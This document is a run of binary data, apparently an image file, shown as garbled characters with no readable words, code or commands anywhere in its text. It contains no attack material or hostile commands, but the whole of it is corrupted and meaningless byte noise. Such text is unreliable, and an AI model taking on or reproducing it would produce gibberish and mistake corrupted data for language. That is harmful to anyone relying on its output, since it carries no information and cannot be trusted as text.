����=�� #��j����n�(� \Q�'9Ґ�4`�i[C r��Wd'O3.Η_��]�DpR]�T��H�&ӷ�t
����O��W8	q�z�k������n`í�x6�V�M7v@0KD�UY����Yղ���c�Efd&&.�P��Fb�AF�'�/��Fltx��e�x�3}p�>�0!p*P��[h��CS* ��s$08s�z.` !I��2�?n��S �W{f@g8�^&�nPb8�0�W@7sx ~�\b�̗��_@1% ��s@�D�W��}{�}�� z���'~|Xa�� ���l������؈������8��!>Xd���@8�G
cgP,���v�rc�вc>w��D�q��O ew�8P{�l_��M�
�.;���"8*@�&�x0�Q�G0,ȅ�p�eW�@p& (�E5��3̵H��5�"h@7KKR3Q(Rސ���<z � f��p`aUW5iP���i�e[@%�s�''U�t�''��ߗ��X~	~N��P.@�F�&y�(��*���H�hw�5���E��X�`N�l �(��,���|v9��cْ� STE߂weZJf
����؋�G�����X�Y�Q�@(xL&u0��T�[l�fl��Rz�A�H�TC�3-E�e�.0�|�f���(R9TH$���UB0qŇ�d��
i5m=jr5K6w�tK��{���{��	u�xk{�|�Wgu1Nћ�������3�C��IGș��@�)<ι���; �Mp��y���ӝ�Y9ܙ Hp��y�� q�:TIn'f	%Fb��wzwZ7��K�b����i'9:�� � Z�1��O�PH�C8yn�PXiF�;�8;_	��� ���[��x����0�h�y��4��>z0���8D({5�=.P#!.�i������`h ��gԳT rPUd�g�~`^�h��i�_P��}�K��t���9��)� ��cʚf
����ɛ����	<Ź�t4�x���٧u�� �M0��L����H���(O�I�p
��+1Ib���H���������tvv7��	(��Z����*�����P�E�v8�N�n�[�Hxz/���<P>`�0a%�yBf�C�UQpԈ�@T���2@$�. {��].`9��r�I��NӮ���f@�ȓ�MA=��R�N�Sw�~�O���]`5��sZ�M�}�����K� ��|X�eʚ{�����	���rZkoj�Ź�{ڲ��³��IGR 2 -ٹ��ڝ����Ө��H@H  �TYZ�z����]W���b��w.�8�m��,�㨪Ȫ�ڪ�*�_+����Ot'�1�d���Kv�:��Q&e�o ؕ�h�vQ���[���PR :!c�m�
(��3Z9xpz@"1�90#� 4hp�����C�@�^1Hpv�Q*� sV�Un��d�PB��7W5����)����(��ٱ�}�t ���)��� 0��)a���)˲{��.��0˽��R@��������� ���$�
��E�yw4�	�ja�:I��!�?�N�Am	 OE�-J�\6�min��wj.�: O6�����Xe���E<����0� kΚ<0X$z�H
�IC�5p2�PA�4������"�eӮ��si �Z�N�gf\�J�P w0(S7�U^B���B0<mH1 Lcz�j:�Û��K������ۼ�{� �]Z�=�i�u
�*k��۲�ɽ�0 B��Z��=띐
��zK��;8�Ѵ�+�,�6��VN�l����3���m	��fq��7�E�X���dM��P����F�v�x��%� b-�Q!��yaf�ך�D�,r8<���j z���~F��
|]X��>@R��1pf�	� %�UePqd0��vQ`�ź� ��5i��k��Y��+�|� a���K�(Л�yl�&{�#��;�|J�p�����Y9>۝ܩH�{�{f�O�b���4���l��c�Z^ԓ�F�A)9�{PF	d�����#ZO����L�馁��:[���<���j��fRs��Q�p<�-��7�0�|�9�;r��\�'?S�� ` 5R9�|�УF��p��d @b�*��T��epp3��@=Ap�_e��m��j��gL~n|�f�� )��=�]�r��V�x��s�&#����ǁ��$����Q�i�01j��0m�2�v�g��4b���8K랗�Օ��S�;I
�'�(	��v��Hp3� `��Y��D�DN	n�7:�=
�Zr� �%x�L��L;��T�����v�0�[����Ʌ�������)0���N��F�6Ps����4Ԁ�%�R�� J��h��Nuo>� S��XE>�W��=A%BڹD�ІnLV�tY�qǹ�v��{�s��K1ѵ-�Nn�s�'}�y��r�vJ��;��m�ʝ܅�;Z�;W����|�-A����+�b ���ݕ���-�C}�F-
�x,�����5�`9O�9�O�=ߟ�NX��@ݶ�r˹�w^}�e�u{�.��P��� UAHa�0
�,���Ky ��14,I|F}���Ø������1|`P!N`3�M��P� Nq�S�x`|r`��	b�4�1@_`о �9�Mѷ��_޻ʻ}��_J������vV}���+��m~�pޜ�3�� 0�L��<{����h� �:��8���#n�ߠ(
����Ȓ, ���B�� 2����陾��q�A�j����ߺ�
��d����Č/\6�� f�.���X��[���ӣ��5@S|���L�?����9��=)`3���=�C��L<R��pP�j��6y�21q�]��.5p�P����}���_������O�+���`n��Ҧ�����i������/��}�;��;V�3����jӊ���"����=}	�����C�(v��K�C�� gGcE�B	-0~5`a;����~�����B�� ��ռ����˭N��e�U��e������2׿��^3h 5h.7.��zz z�77Hs)99UU*U`�*���0zA00%%V11>%�T>x}dwxitt[k]~������������~W1D_�[�WD����������D����p�D�����j�`AY&�%+�Æ1Z�H��ŋ�2ZѠ�c� �6~+���(/�8i2�H$��a�
:� A�K�XjAAѣ
�*%�T�ПD�Iu��>�j�ٳ��%C��!㉌3VPP��-��C�p@��eD�ч��>}��<�j�<Q��q�ǐ��J: �T�\{j���  �~��A'R�u�"ȞM��m�s��]��1�Çp(&D)��	�l���T�@(�R��0�ą��|�Q�f\@�^#�4i21�*�3f�7 É
Pl$�p��@�"�q�n�A�&����Lc�bX�i�<1 ?��3N���hN9&�X��C���ÀA��B���CM�EDb�ё!�G���W8�Ҕ7�dS1eIB$�OUY��RJ-%S�R�yYUlr��V$1�sE�Yh��aP�L	̀�t@�w��_�旣}y����d�%u�dR=��O�q��g��������Zj���Zl�Q�m��f+(�P.ɲ>��pb�r�9gBtϕ@�(0|�B H[HC��x.���顔B
 d�}*L�	'���*�XWB���RK(0B���!�h������'\M,�x�M��X��W�"��p�1;�t܏@9�hPC�D@�rEI��$�/����QeKS�S�6ɄSbx�U����ԦgZ���i���Up�tU�����cᙖ���VM ���/xp�����l�e���Tc�>����6*V���h��Zڪ��
���6�m��v[7�[l!\t��p��`<���mN� 2��a��K�:~z�7���^&���n(?�_*�� G��Q*0P	*�eLTE3kl����GS���x��@V�h���`L��PXP )4�@;*���+�����R�P.P�J�(�ٔv�%d�K���8e(F����B��X�il`V�2�X�RdA�ֺ斚 a�P@� /z)��7�B�Q$��,e���MS�LޖP��i�3��N��l�5�;�kb�8Z5�V<�®�Ln�-F�9�TAY�3>�.R��\�BC!<`
S���A�`=�5�C�	NL��S�r����"x�YC,h�PĠ e(�00X�U� �!0d���m@�  	 !�
  ,    ��  �����A���::������ :m@I:� �m Y�@m���m��@���@�������/�Hj/�����Ɖ;ʂ'�'��у�ǃ;��������(//�Y������T/(����Y� 8����� �XÆ� <�D[��<�6�ßy�6 ��#I*�8a�� }D���GO�*^���#��otX���ѣH��2�)$M�gJS�W!�J��S�����9�	;i�(][ԏ�+�|��(I� ~� ��^�hB��O!��IT�� Ǆ�d��� @���3�,Y<�ʂ��P�j�.X����$�c�{�fКE�F�ٴc��m#�m9�`*��.�@y�c��]���o���uHXO����7����?�?���D^D �I�8��.h�Hw��B_� T���F9� Eov�a1U<�UUS���L^��0+>啈R�TV՘G
t�������1����uWz��r��!���aQF��$�=&��e��{��fj�1Vf���"�(b�Y�h���Hl�	LH 1�n<UA2�r�3���7�� �
�Ms����T7]vhʦ�T����J�m<0�'�����c
1�D�H ��	�!��E�U���ԟ  ��(8`�x��L"��A<��C���FA��E��{T.�h"W�(H�w8�T�."'�@"YS����&��V4��Dm�E�B� a�)FJ�!�9�H��lBZ,�i�m��0n�&�'�в
-��)����GHȰ�l�L4g,���z��Ȍ3� �z�3ј���*��~���WSJ@�������*%�7����0��0�!��� 4�|�ȷѯ��Q�'RN$+I8����ҵ%�O=D?�Ǝ=��sw�uo�
�8U�/zuG��¾����T�X&�%�n�az[o�5d�O��^@!d�?<�d�e�	$�$�fI<�ffd�%�����&g���r����ü�q��3�4���H����8�Q���F1-9��Am  �Y�j��FB�1�����Dȓ*\-�!p����p��-�<�X{B�O|1���	�p�0�')DH�\� 9 sUD��6p���=T�;�E�Њ�8yM�A%¢S����q�^����fR#<`�����&vYX^~���	I%��#�Ԉ�2��1R��	P&3�S$#��U�Pe�����W�&�6�I�t@
�6}�_1~�����c���2��2�OD#�ؚ��2���H�2��(�<����rE�f	o1�;�A 䛽����8�D��;�|���%ӢCL���m+��B!��l	��RDЂB�^������N��kWB�Ȯ��)r�@�!G+�aGb�^���$q0#�AH����e4�N�L`���J!ϼ�M@=�l! ājؙ'a�Xܯ��K�d	@�C���e��Yd�����&A�e�j�CҶ��͙KpfCB��+1d!�̅zn��A@�=��[�8!,D�G��G��d�q���:�� *|@+} ����*p�BO
� J�ύ��#l�J��XPA��UPCU��T��� ̈�(�V�h�\r�0,�`�P��%��0d.��G0B3���a
1�%,�2� B&V����3�ig��U�4j�|����~DES�U.�Nňj��j��%���7�� |��E�*"��b#��1ɓ�E�j=p]�� �%@SqS�\E�W]٪L|�!4·���o��G{�a�3����%!D8�T0����X�'�^��*���X���wݠ]7����:���A��Ѽ���Ֆ�w4��|�Qq@1�i&�T�/��8�������6�	�F�Ќx3c��I|���zX���Yد��W�ڠ��6�.�{�V�NWe%6�S`� mi�Ey
R��F$�`_�����G�`��� b;;�'� &0mۍ#-�� X�K�K�]���*�d�� ��e��

P�7)������\X��-*� �<2(��K����=�ͺ�E�H= �n��0R	Cz�#����Q��êd]Hh�c)�d԰�LP��t+@�	Kh����4!l�H&��PJ�T�պP�+P�jVX��6`	K�L5��P�8v� �� ��v+�k��M�k[[����$�x�j 1	C��X��ڑh�j���zӛ����cb`D�j|;��5vT��:qd88 �ƃ��Y%L*���z4�QA`N�V�</A����h��ez��t���h<�AU���hg 7yh�����4)x�nu�w1Db�a��m����K�όvc:
_��|�5��翥\���v/H݆`8� T?��jO���K3_v
����f^WB��%l��A��a�7v�ly�2p~&���v�bӴH,�b��3�+��A}�W�7��,Ē�3��n��� ���>�z����zY�1�[�"7�"�gf�p{�[]Q�5'|��p^Tz �|��|y�?0��G��}(�r��$�PT%�e]3	-Ti�u^��	&&�6i&CB��
F�(s�!@?�QN��JL�jDuj�p���JA�J�U��h^:`:0B�+6��CBx�͖wy'_�&6m��������W��	�W�rcn�M�����C��<@��y��9@rp.@o�S�0�W %���!3�[��[7@6 QZ�p{h&;�:�fg(#
uP�r�[pqp�s�$�9Id}yX=�]*�g]�W��`i�&:�:�3�h�@�1刢�W�!^Փ\BB�8��
V��� /j������0��(��G1v��U�a^y�6ͨ~�x���L
!��P�2P�qUm�vK m��+���0N8����vsy�5�K�9�8�,�(Y9� > $�܂���DQ��P~ D^F+r�����^H70;��Ze�[fv[�y���:	iQ$�i� ]�OpH�M��0�r��7��m ��qߧR�ei�ǈ)y=nR�p��
iB�� ��^��@t[B<9�1#?�#�D�_H��u"N�jH��V�<r4fҴm,�U��&w�W1 I�L¨eI�eIb�HB*��*H+����h7� ڣ�s	n�T1N{ك�CɂN����N��Py@�И?A���n8��S d��:ffhfp�y{6P��	�e�{iV/�{�0�%#�gn�Q�o ��D�e�w�\ط�zD��W=���qM��%$^4gs)%^�@^\�&z�
�Q������bҧd'PW� q��>;���?�T�`�֊=��i��&Ms��+��i8�B�tm�X�2%h��t��r�	�l*��2c0��0�q�����pї�C��,�)�bd~A?� �-3�S F�S�$�:O��*���{��pW�cv�{�W�e�f��Z��{��:Z�{PA)�0�T�#yfG��N�9��>�P1�4c� �S&��1&�]��svA1[6c��h����	�i~�Gt;i�&����q��Tsb'�����uO��@�v��Dml9B��k��m����%0�eY�q0�z�8+b?�bI�{Sl�8J�S��� ? ,��ǂn���P>$Y��K�	)�"Z�!3*�����.ֺ�����(��g60;�8�ZB*�%p�ŚZ�� �q$@r�/�zVjGҗ)Q�m�D� ���T��pH%�����Y�
jpH�	&+I:�sjҝ݉��F�;5�2�pT��>��I���Ne3��'�4� �=�汖%f��V+(�6�³�g=)ĴAK�e��qP��;&�uŌq�m�س�+��=��7��X{��`ǂy��Nf9hKj�9@�*'p+��c��.Y8�j{�W��hp�f:���JE�:�
Q�Ʌ	GF%,#$"g�S:<n�sd�9Q�8�9�� �;1�]�A
�y&��xa���Ⱥn�B�0	qJ	�Q��*��dʝ�H���
�hT�@�&�>�ɔ����ñ��'
4�t7雖Ȉ�$��0tkb"&#V�.P��0$����u��G!��׋�W���73X�2t�P��,`,�S�y�� �f�.]�:�O\:t+��{,e�Й�跻W��z�@���fh��f�Z��el�/t`rІS�Q4��Z��~�~!=aH#%�g&�tHD<�~~Q�~g�h?�s}u������K5�k���
�0��D��D'�@3�D3PײW(d.қ��+����Ľ�@M+(�Z��[�����Km�[+V���*����m����B6� ��`�^�@�E�yl�D`�I� =��F���=�\��7~[������X˸�{ ����\(;XDF w7@pW�$��Ƿq�#>�Bv�҇8I���3vA���R�ES4��� 
*�R�%^Q��0ؔ ���%#���p�啓@U>q��A''j��j<�_T���4�#��[�ki�	��!�l�T%�ƨ!��[�+�$8�
��qU���=x|�7��ucq��&8�L
=6n����O(� \���G�P��>�$�S����j�;)¥)�\�@�˺|��J�>�{S�"5F�PY��T�;4Ay�F̗q@ù�0�#!`�^ E�r�U]�Rf����H	|���!��	R\��u������i�8�Ĩѓj@��@����2��ٞ��tr���j�1����%ƴ�p�6*��Z�jWQ��pۼ}�	��w傼��c0�m0`��P!��c�GN���=�PR ���Z�R<����!~ Jz/
[}I=��L�����(�������e�N��;�Z��_��) ]0�zN����+	N  �=]ە��0��(�q��=6G��u]�e�&2T�%t�=dZ
x����;�j �E���B?|YX���b��Cn��툐�*��+�k��w��  �j�n"v��>MYn���0@+�^����1H�0N���>�Nk.�2-)��C�#�}�t@�9pɗ�}�y���կ̣��wෝ9߃��l��G[EF_�	��."�"/_Fy� �cg� i]8��9A"1T2�ӳr*�(����E����s�Cƒ�u�9"�~z���yS�TK���>��>� ����� ���ЊN�!; ��l���ʹ���*Đ�m�l�=�2@�R�������n��~�q��|n5�Mc�N���%���*�y3]�o�Ɍ�(<����e��<� 'r����ș��6���j���2!������'<�;�e^M��:/`|n� 0L�D� P�^�GJO^ 
�,H��$N�<HD�]�!�4�0� ����� @��:@::�@����������YO	O�@�Y@�Y�b��������//�/�;;�;�g���Ҿ/�KؐK��:��  �����Kjjj2q+ �qC����i��b� I�m��w���X8�  �����h:|Y����6��A�'��A�����Iā�x\���@�H�*]�t�9S�L�p�U��nذQf��?\ˈ+V�YHgE|*C�ם�� �q�5�\Qo�JbN�s<@�sC/:y�4]�ˏc���E�6m~��#��}A�ңHC@	�jJ�G�Y�D��%��5�ҠG�0I�0H�p�JA�dB�G����A� d�j�ҫ%%FY4e������{��M����}�!ٳ�p���P�H:�����C�j�� ?��
�8��3�C������'� �@(L�AH!9AR1?��I^�A2�@
4�� M:��=������5���Ā�SQ���TvC[6��%\e|��Z����o���Xp���s�5aYIU�̑ �P	UMq�an@�cBD�6n�`��<|C Dx����!�n��V�A�6�%ӝ�Dm��0Hl� `����I!��pN1ĉ�+;��"�̀�
��,4����)���v��������p�$8#Ѥ7XcA6�t�$�sP�-䐽��c�'^xO>D�GL��
( �6k8�B�v��������G)n�$|���Р$R�7�ᒎ:��ɏ�� $$D:@7��Da��@+�G�1g�dp�4�wT�W]~�f[T����k�YF�pB��'nNq�\z��aS��G
.���RIE��V=�c~@F�Yt4���I�@���j��Q������R�!����ʊ�#:2-(��F+)Y�\'I�p]S��"]�@I��pK�/���fp��0%�/�q����-��ΐ��F?���<���ga4��!���"�M�$C�b�t�A�3���y��X���䤓��@5xC�����O�����xik]!��ȕhx�L�680A��-h�
��2��X	zr������V�����oB��d���`�^��*��Mmr���
�%���1-�*۰&�B�%(�ETe��l�,��@���ƥx��E��FHha�[��ԏ�Ԁ2��������a�X��R1_hLc�Tĉ@I%��c�`���@'l������T@��$&(�A�����
r`���N�C�<&Kh2������%,d�23��}Ѓq�S\�F��5m0�V�C
>�3��m#�U4<��������pȘ�g*��%>N�k����8R��5����9+�f#��M�6�A(�sA��dQ�_MC���R�a�mI�Y�`�	nǐxcؓ�F��
� 	 �C �C�4y�I�~)�EB�b��B��a����0���uRF)AIJ����W�
�W��}��T`Kt�UhW�$�p�),p�V�
	f��#��f!�|��?x�K`Q��T�;p-Ls��`���)�I���C`��~�[��T����:��N��<J����i��ȑ�4���mH�DJ�*U�"�"�E!�?��M��ҫ��"[Li�/VZ4
@ύ�y�;'�x�𘲽O0�]���z2���^Z05<�z�P~�1 {�W���)��!��˨���Q1�Ԧj��/rQ��W�"�
�C�M��	��gT��D0�\� F
Rp<�J0��d �Ho3� ̲W��)M`*���F5����]+!5o��@i
s��d� $�Y�����ǰS�(�i�� .��l� ʨC��̰)3�,�4Wq:� lD��\�8e
�ց:��x<w�B��1d�N��S�Ŝ��C���RB��@�ǀ�4a�+�vw���ٴ�	r�~l��B�"�+�F�T���E#S�T�����t�� ���&���f� '�.�C��7L�$��Z�a<@a@B�@�&P@�k��Dc�h�s:\��%J�~�DTE�� p)��qj/t���jC�2����i�8)�0QS�����	n�Q� �mfۆ$�a��A$��͊5�U���"�>o�-���ۺ?��u�4Ё�.0#\Oz�u�QeZOg�B����H��Lv�u)� �J����	�W�R篦8�	Hz�c��G�I�2�~��4�$H��G��b�Mx$�6\o �?$�
7$(�$��C�+�Rbz~k��q��$��Ts*g��8�2��yJr�A
H��� V.	�������F ��i#P�P�����9
&�֞��� 'rO1
�I(�K�π�FVY�3S `���v��[� =�:B"[c̀��41�J{ǧA���tj0���Z'V���� >��(,�<��!PT�dJ�1�&2!Sw$�k���X34#;Q �x�Gxf�T6t T'dBa�0C�	@G��nO�5DzC�f�BW�xr3%S"6E�z6�0N�Y
W7��p�Q#'�8�<�D�)��M�D�R�N�f"�(%wr��}Ѡ��*��!f�Zp]@-Las��h��~L�t��u�h߰0Qg(�&�p�5�u�u���xS��S��v��u��1��TL��1)�>'�&a#��NV5=b>������	>h@�8b:8s`4�QB���f7+��b`"`�h�A_36F3~ES&q2R	M�4N�qÅxp$�9P0`^SM�kp��7:��� �|�D r(U�rqP�)��|+G}�fj }e���9����Dĵ�  $5$�$@Pu0?�;8�h��u�R�QSJ!K���A��	���ҠA�.e'u�b��&�� #BI�@��O�IR	^0?� (�#�pl@�J�63( x�Y�b~`@�R'�1NC =��	3@	�0�H&[��8N��Vj�Yw�A6m�ztR�Q%9C�t`4S�r@�>�x Մ&x`���V68��8�Bq��R��8�)w([�B}���W}$��7��r	U
�S>N	�@��ya�5��L�sР�U��Q�.r�'�G�\W���<I�Р�8�5p��Y+ S�4�zT���C_Ґ���I0��T�Sv7�3U.�+C?T0lH�?� �"�.��i���x�zu���a� ��ǂ�d�kq�w�XS�w�n"��k�V0{V�i�Yv�xPT �}@z�U��w��?�Tn�� D��)��%[�Gf�s8��f��%�����rWt)�aQ�q0FZ 1��}�\M�-M"iP�]'��(��	2���G2���i
`�L�g� v�Gj���` �1��*TH%N%2"�I�
l����0l\�?C�C�ܤ���t �y�X[2'�H2�b�Fh,��<�Š�U��'Y"(^���hM_��F��$`4F�S�ֆ  0s!6t@e��W�_"��?P_`|f�Ц������Dxg�ڇ��,I[�����������	q�,�Z-� i�3���:�@;�5;���EII��
/��G��C@�	�u��	�b����T�)�S���� k1"�p"i�T!3�/r��U+����6?��/(32��x@�ˬ�T(s�o�m2&�3 +�Py�؎�%���cV�oB^�X��&�g&��1i���5r0%T�z�W�Ut����CK�3q_� V�p?��"�D�|�*P�� +	�+7�[!"g�P?e1�Ј���-����F��҂��7[t� 4`� � c�.� ��!M��'����ŴL�6���&���/�D>!�n�Ih�I"�T$�����k)�U��?4�l5 �pNv4��1 1�A)F"�0�P�<��6p,�uH�m�TXa�e(B@�~E6��T�6U�24BJd�@#����򛿇��@���e��P�ᔜ2
e�f�'�
���-Y���9�P"��-ms�۲E�~��F��  }6Fu0GO�?���$�	PC�
�:�0�(� T�uOj��.�ȴ�]�7 I�v��j��m��J�T�D�#�k����w Z2a;�l6�\!6����� W��j4"$t"H��C�^H 	LpM��Ձ�=:N��	�YXUҙ��X��$�Gr2䢵�TBr`�z�XmQ�v�[@�~ 1�pW����V >�i,�H	qj}����{H� ��f+'�̻[a>IA~3Ǫ�bC��������O�S�p�C� �\j0��'XS2P���ɥz0ـ�q���	���K/�*`��jH���%�k��	)JU� $�Z&�>B00}��uk�M�7P@F�pR[��bY��Gyn��x�5�@vMS���Bd�V�VdR1%��o�؂B�2CI$pv�g�@UL�d�Y����b����|�7�(ys�q��*s�Ʈ%\%�Pui� ��R �Pc�� ]���
Y h$}&� b���]8���H�8����O�-���<W;/�=2`3�ɗ,�9m�3���-�ٳ��0�%�J����&u ��_�`��Ia2�@2�\�0�(�3��S�h~�2t0'j�_�6�3` �[�.UŲ0�w��@�o����x�y�Uo��w@v�p	W���z) I�C� �A�C@пw�Y�}�Ұ*��	g��*f�Oa�����+���#�+"�۟�
������ʁ�A�}�Fȭ�0�;��;��0�X!K��c��j�=�1����C�GO˔q�R.� G7����2p0�|0P�C��Q��<ؕ�&����!�d"����>�:�\ ڌ�����*�b��$U��	�o]rMd־�*�Τ�3��|� 0��qC�S�T1Bq�	�I[�x@n��iҤp2��t �+�G��{�N����p �����i�}��	�t��S*{8�C��P�v&+����Rj��0"��	����ҍ@ ����]-����Ґ;�N~�a��J���#/���bj�00�լ�.P��H�s� ���`�� �
/�ʿ�v���_��"��f��D�)A�U����� �6B����|�w�MQnКDo���^G���Zy�HW20���Ձu��%Z�4F#�sqc�#dI3���Y�o��X<؅1ڙx�� m	��N�$ڏ�œ� �������w*ge�8� �������E�g痨Y������g~l�̝��p
��6�=�>��V�wH��Ȣ�
j���K�����IIKKKjj2�� j.5�q3O2���C�����K������ �0� � �mm �N�N������T�T�%׏<0x}"dSwt���� �P��;S���P�ƍ?w�@���ƅ! �V2	�&+$��3�ϊ<"��0o�!S��LAd�)Q�6�x ��sn@H((aBx�����)�;x �`c���������/<�xi��XY�#��$���}��O� {�W�5I�^l �6��5� ��?: L���τ˞���	�?@� P=��������-���,�e��R!�nA�_��� �3�v �0a��tY�.H�5B�-��OM&YC���"��.Ԥ@EU�U�}�!^��?��C����.`�p�1�_�H��#�,#��<��l#�ތ��\ӡ �P��!%�(<��p� <8��"�1i�e�8
R�n�`d@��R3.4EV�`�H�Q�D(�d�IP0�Gax��$D��M3��9�A��3�@5���C�q�T�y$x�A�TQu�$�F5�(�X~p�A g���m���1@�^����|	Za}��b�1�5��jM_: �Cf�	�tЍ�d��k��f�n�U��m@�D����[T ��G���c��R��f�("�t������h�/���_&��7��
Gs�� ��q��x��7�&�D�# #�h�!���
* �@(H��L��h#�8�|�
���G;#�\�:���A
"�!B3����<�,n���vtI�t���SJ�d��;�C���iUN�u�\�G�7���J�Q��!vMY�H �s@%cT�@�����D�Q@U���dŰ ZiA*�[`���T�_�4֏�&�X���U�!sxP�v�@f�0�����D\z`���E�끧��O��3��n����l��Q�)d\����/�Tg���|X"�o����TRx���Gy������'�wR�}��R�v��Wp��5LL��D�$6@ac���F����G(@X�2H��#R�l ��-�+��4�3CuAr���D�<��N$��B`b���KQK	J�5�8IK� �&�?�d'	��C�ħ��I&7�> �%�@�h�R�$����GF�B
ذ0h ��@�u�G	BR<(��`���,T`1b�b��HƏ�zUg>�:���X�;��FA$�8��t��-r�C
 Xu�w���F�Eyj0��(/$� ���� C؅-
vFHB�|� �!b p2̈3D�o<�C4D�!T(���1��،m)l�58��U!nȃ�P 6��+~��� 7�A?;�ַ���!X�82'!�XhJ�0����D2�C`����+
�!ۙn <��C�Hb�e1S����:@���C� m>q��P��H
�<�A� ����`ڰG�i���i���:���*�!0Mf�P�H���A_ ����pƒ���+��� l��\/w� �X#��Y9܁2A"�+�ˢ�D Q��N���� i0��(|Ё�o��� +艝̣�;��#A�m
%L.r�XfD�'��). ���7���H���f�	nK�թYt�����|���Y�;et;|�Ki��§"J
2�Zި�8�a�n�Bl��� n��l�R1���HF¢; ���j�:��� ����CCs��>Tʠ$����\�@B�E��5�����s�0�AbM 3Ą"������P3a�f��&2D4QĎİ�� �*pNv�"5���4q~ i�f�`��P C�мw���)<�!:��b5�aH�!��0PV�:C`�JC!z�#A@MQYJ�����^�o
���P���!Sؓ<��X��u*��4��-�P;��ԨN��v{$����5�����h��J0w��\��+��ap�+�����&����5b��:`!�L��4��F� h
���lV(�q��>7Ҡ':���5)����
�rP�H��*�!z �>�q���L��jR�A &s8M�58ǹf�m�/@Цж�Sn`҉� O������
l4�tH���4<]E�B��h�04��Ԧ��(�=Np�ԥ�TU;��P�:T� �0��1�*HĒ��+�~����z\�ɰ��GJ�S�2:� Q��@�2;T�l��e
T@ �}��māƣ{�k�B�pY�+d*yȇ�����!�"A�}��'���OI�|�lě���J���x;7o��1	P#�����(��͐-Ze�xx�W�v<̡*P����e9�`
�~4אUD	�R��Z�"ꝚZ��O���o8��`�`+�A������{���	DXҭquLeCb�p�vu7L#Cm۰%�m5&A�9�&� * e d��}@4���x�#� &�&p]G2#Y�'$�)�4K�88Y o1�7Iot@ZvP'�s�q1n�w[1��C�fH+���f�w{$� ,�.�h0r&|t�2�E|�$�}#D*7j�nA[�x�Ro��`0Bl�i�&��i�eS^�t�Fj1p~��t������6�U�� 0]gVE0��	d��I6aaI��� �bp�N�@����"Rc���� ��c�@C�Acfx}�X�%xnBpk��̸���%P*�WT'I�E�O�S���uy~��H×4��dpPuR3;�z�wGR z�&g�U�]�*�T�U�305	��yv$E�n$�p�f$�J�D�e';�YXQ#��*hA�H�W�2���Ej�S���0��V�Vt��	� v����IB`���V�v7������)f���!�!x���(�D�GpP���B�W��V�i1� 1 p`�P8?`)��|��*�z0AH�T_�����E
�&6�gr�3�MH���M�Uk�
*PUBI�	0!T��)p$��y��\�E1�5U��i`��h �U ��]� ����q4j��x�G2������~2�/p:����p���� 6`Ey>i0J�<�V���l�����L�*P�$��#>� ����gk@�f��(:BϨr�X? z��5_�u$P�t�9 [�4$�oi�'Q�^׎x	68q�FTd�AFx'�$`�˧��Y%�X���J�7� E)pru�v���`���'F�' w8��(ԛU� �7�~�9~��� _�y�h���0��>�0�
�3#���xaQE���?�9��lM�1��Ry(��W`n?f3��4����h�Wp:B���P`�.�3�5u�h�&�G	a�t�4���F����Uj�9�J�D@A�[�C��	V�dW�Q�	E5�NP�u�)����|�U/�n5�s|�[e�0o�o�o�Nl��[�B�(�����钍h������NG�V���W�/O��)�੧sj0�T���x��O)w� �!R�U"-��  n5#y * 1p�(x�gyp��Ŗ�A��u�q�S�hP�h@w$$��4����)@�qO0�Pj�pp�jҎ-j]���`�$�� ��$1�*0a >
N�5�v�'��%HKn0\��n��DC1�V�< l��8��LƩ�� 9e
��{����d����&	0�0��0`h�
��@�@1m� [w������LXX �} h��% V�̈����j���T�5 }%�Z툚M�4��7�8�:4.�`@�d��9�DFԎB���5J�I+���� 5Xe����quP�!s=ȪXay�P4C]n�`�hP�s*���(`3咑��_����Q�`�6/`�<����t��vI�`��KJ��;2u'�Ly�p���"�"�6����f 0P Pe�`��J�gt�5�8��C[��9�'�U�D�+z�6p��T C��
UDd�&���$�Gg\�f˳���(%!湿r#0` @�T�$0�"U'tx$�y$Gs}�wFP8i���i��CU��k4Sh�șS1@GDЯ ˲B�C/{J��c�3e	�0��0��oǞ�ꞆB�T �� A�^�g3t�` L�в1��V\�5K�p� ���4�3q$C��d�h�or��5җC�EdS��x�Q�ɄqL�\�Ihk�uTc�a"u  �'1o>�D��	�[s��$`~�[�«e�>�_�#L5cƹ��˂ n���:�S0{��U��f.���s,����|���ag072@5,w���^�L�D�< X��m?�6�4f`�lͯ�U�ܧ�Z�V��i� P`i1P�HE��gw�f�s09�9�*� uI[21&��Pq��_��b��&��g;�P%qpQ#/��QC�#7Pr��U1}Qѡ��S�?j  �&�[�S4vPlЇ,�Fiy��`�*9�V��;���;����k@��%���?	�ԥ�Ե��_�v�6�9�!&�� ""A�"��R��Z� K�����'4q!�Xe�)ˎn���p�hP g% f�j���'�K�������[N:g^�
�Z3�����
7�+�&C@�I�%n��b$�\S T�p�n0dz��Lp�dN��F`�u�3=j�B���P�h��7�/#��CO��
�_vJ����3��̦����V���ռ<��c�dU0�^���&�͐��1 � �� P3&�6�&x1�&x2z�ou>H1�6��+$�&N��L6"lv�+����.���"q� �&��&�m�2q @$w	�[^[*�NU�AS�z�o�Z�S��(H� � ���Q�������C�e[�������-L�� �0\K��Ĭb�#��ök� �t�c>@zp��r�1��d��^Vv߂�xi��%��pV�O�4��%Kg���Ep)�t���M���Jǯ�a�DN�\E�a� ���n��H��� �:DT���!)�]�Y<�el�t��-���Hn���D��b��^�\:7Y�#H��	]�+�=,U� ���9�P1 !B���m�?��`_5��I8}��Nܲj-ǻ��m}).p��z�
�h�|KAQ��fP�E�/b�v�z5C��G_�Pq�62k�i����ن���$700!B�LN 7�ܭP�K�p�~��V�T&�y���:������c��f�э�U8i��M��[����y����2|�Ц������TTT��(���}wy`k**000N*pV���1V1%*%s"7�d6d6edSsnss$See�t.r�$�6�de6��S6""e7Ԅ�d���eS7y* qC.2�C40���? `<��D#'Iq�<����6�\�41Ҭ1�6r�IæJ0cʤ�&� 1�|�ⅇ
&�,X  � 2��\ʴ�ӧP�J�J��իS=��P���\�̩A!�3�<��D�o�´ �CwI ��) B�� �"F�5:4	�!� Y*� B�Be��IcEÕ�J8�a&�+U*|t�e+Ɵx� }�۲se��)v��7)��!�B�xR��̘�jŌA(�NP�ǁ;��θ���)`͟����B0`�?<p��ɆN HL��)thtQGyL�G`���U�A�z�X5U�B\_��GO%�D�1Uቘ���,�袊����^}%!)���GZ��%p��@B�\}�q�S H ��f�bLF�%<P1�DP����A�%5p�>�b�h���
&t��t6 ��l���� nw���4��B
x��Ì]8ߐ1�7���N5��]<�@0hP�>Y��q�A���|N8�~N�:��!��Mfoر�i�an�Fnl��K/r!W0�!O^��P4P�Qц+��k�Zi�`��Uf���l	I��J��!w�e�I>��^�=y�� 0!L�aT6��%(Dq%4f%
I����F�q�	`�`�
